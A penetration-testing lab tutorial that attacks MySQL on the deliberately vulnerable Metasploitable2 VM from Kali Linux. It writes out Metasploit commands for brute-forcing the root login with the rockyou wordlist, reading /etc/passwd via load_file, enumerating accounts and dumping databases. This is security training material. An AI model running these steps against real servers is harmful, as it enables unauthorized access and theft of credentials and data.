Everyone who has been involved with IT for more than a few months has at least heard of MySQL. The driving force behind MySQL has been to provide a reliable, high-performance server that is easy to set up and use.
MySQL is not the only free database management system; it also is not the only open source database management system. One of the largest differences is the user friendliness that pervades MySQL. The friendliness, starting with the cost – free unless embedded in another product – shines through the quick installation and setup, and pleases the new database user with SQL language extensions that are nearly intuitive.
Prerequisite –
- Metasploitable2 VM Machine – https://sourceforge.net/projects/metasploitable/files/Metasploitable2/
- Kali Linux 2017.3 VM Machine – https://www.kali.org/downloads/
- Metasploitable2 VM IP Address – 192.168.179.142
- Kali Linux VM IP Address – 192.168.179.141
Metasploitable2 is an intentionally vulnerable Linux virtual machine. This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
In penetration testing, the very first step is to do reconnaissance against your target machine.
Run basic nmap scan against the Metasploitable2 VM machine by typing the following command:
Command: nmap -sS -A -sV -p3306 192.168.179.142
Scanning always plays an important role in penetration testing because through scanning, attacker make sure which services and open ports are available for enumeration and attack. The above scan demonstrates a couple of things which shows that MySQL service on port 3306 is open whose version is “MySQL 5.0.51a-3ubuntu5“.

As seems that, the above MySQL version ie. 5.0.5 which is very old and the latest version of MySQL is 5.7.21.
To find more information about the exploits based on this version, refer to offensive security msyql scanner page.
1. Brute forcing with Metasploit Framework
Start the metasploit framework with command “msfconsole” and run the following command which tries to make brute force attack for stealing credential for unauthorized access..
Command: use auxiliary/scanner/mysql/mysql_login

In order to successfully use this, you need some word lists for username and password enumeration. We’ll use the rockyou.txt dictionary which is already available in /usr/share/wordlists directory in .txt.gz form which you can further decompress it with the help of gunzip command.

Set the following options w.r.t to the above module.
Commands:
set THREADS 1000
set RHOSTS 192.168.179.142
set PASS_FILE /usr/share/wordlists/rockyou.txt
set USERNAME root
set STOP_ON_SUCCESS true
set VERBOSE false
set BLANK_PASSWORDS true
run

PASS_FILE is set to a file that contains possible MySQL passwords.
RHOST is set to Metasploitable’s IP Address.
USERNAME is set to root. If we can guess the root password, then we can collect whatever we want.
Looks like the root user on the database does not have a password. (“root:“)

2. Exploiting MySQL –
The mysql_sql exploit can be used to connect to the remote database and scan the contents of the /etc/passwd file to get a list of users on the system.
Command: use auxiliary/admin/mysql/mysql_sql

This one has fewer options which you need to set.
Commands:
set USERNAME root
set PASSWORD ”
set RHOST 192.168.179.142
set RPORT 3306
set SQL select load_file(\’/etc/passwd\’)

Run the exploit and you can see that it successfully fetched the /etc/passwd file contents in front of you.
3. MySQL Enumerate Users –
This is the another most popular exploit for MySQL named as mysql_enum which will enumerate all the MySQL accounts on the system and their various privileges.
Command: use auxiliary/admin/mysql/mysql_enum

Set the following parameters which this exploit needs.
Commands:
set USERNAME root
set PASSWORD ”
set RHOST 192.168.179.142
set RPORT 3306

Run the exploit.

Since we already have access to the root user in MySQL, there’s no need to brute force other login names. However, if there were many users in a complex database, this might yield a treasure trove of usernames with different privileges, allowing you to see different sections of the database.

4. Dump MySQL Database Contents –
To connect with MySQL via terminal, type “mysql -u root -p -h 192.168.179.142“.


Use the “SHOW DATABASES;” command to show the databases available.
Once you have seen all of the databases, you can pick one and start to print out information about it to see what you can see by typing “use owasp10;” and to show all tables type “SHOW TABLES;“.
We can use the describe command to describe the fields in each SQL table, as well as data types by typing “describe accounts;“.


You can also use “mysqlshow” command to dump the MySQL database contents.


The same can also be done via “mysqldump” command as shown below.